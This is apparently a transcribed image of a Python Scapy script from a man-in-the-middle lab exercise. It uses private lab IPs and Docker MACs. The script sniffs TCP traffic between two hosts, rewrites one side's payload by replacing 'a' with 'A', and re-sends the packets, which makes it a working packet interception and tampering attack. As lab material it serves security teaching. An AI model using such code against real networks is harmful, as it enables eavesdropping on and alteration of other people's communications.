 1 #!/usr/bin/env python3
2 from scapy.all import*
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8         if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9                 newpkt = IP(bytes(pkt[IP]))
10                 del(newpkt.chksum)
11                 del(newpkt[TCP].payload)
12                 del(newpkt[TCP].chksum)
13                 if pkt[TCP].payload:
14                         print('wjqnb')
15                         data = pkt[TCP].payload.load  # The original payload data
16                         newdata = data.replace(b'a',b'A')  # No change is made in this sample code
17                         send(newpkt/newdata)
18                 else:
19                         print('lhnb')
20                         send(newpkt)
21                 ################################################################
22         elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
23                 newpkt = IP(bytes(pkt[IP]))
24                 del(newpkt.chksum)
25                 del(newpkt[TCP].chksum)
26                 send(newpkt)
27 f = 'tcp and ((ether src 02:42:0a:09:00:05)or(ether src 02:42:0a:09:00:06))'
28 pkt = sniff(iface ='eth0', filter = f,prn = spoof_pkt)